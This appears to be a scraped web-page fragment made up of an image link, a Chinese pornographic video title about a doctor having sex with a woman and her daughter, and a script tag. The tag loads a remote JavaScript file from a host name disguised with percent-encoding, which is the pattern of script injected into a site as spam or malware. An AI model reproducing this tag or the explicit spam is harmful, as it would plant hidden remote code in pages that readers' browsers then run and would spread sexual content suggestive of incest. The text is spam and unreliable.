 家庭医生爆操少妇和女儿（MDX0241-03）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>